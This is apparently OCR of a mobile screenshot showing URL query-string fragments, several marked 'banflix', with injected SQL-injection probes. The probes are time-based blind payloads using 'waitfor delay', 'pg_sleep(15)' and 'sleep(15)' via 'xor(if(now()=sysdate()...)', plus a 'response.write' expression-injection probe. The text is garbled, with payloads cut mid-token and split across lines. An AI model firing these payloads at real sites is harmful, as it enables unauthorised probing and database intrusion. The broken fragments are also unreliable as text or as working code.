
'0:0:15' -- ;@@958zs; waitfor delay '0:0:15' --
fdevshnu')) or 719=(select 719 from pg_sleep(15))-
-;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'cnth5948')+or+811=
(select+811+from+pg_sleep(15))--
•
banflix&usg=aovvaw2r-
nflj_pools9hasmneef0'xor(if(now()=sysdate(),sleep(15),
or 95=(select 95 from pg_sleep(15))--
•
banflix&amphzle6idd'olqulphm'+or+947=
(select+947+from+pg_sleep(15))--
•
banflix&amphzle6idd'xau0awik')) or 379=(select 379
from pg_sleep(15))-
-;if(now()=sysdate(),sleep(6),0);usg=aovvaw2r-
nflj_pools9hasmneef0"xor(if(now()=sysdate(),slee
•
banflix&amphzle6idd';"+response.write(9568102*96
-+gryklmmv'))+or+944=
(select+944+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol4
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu';+waitfor
-+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--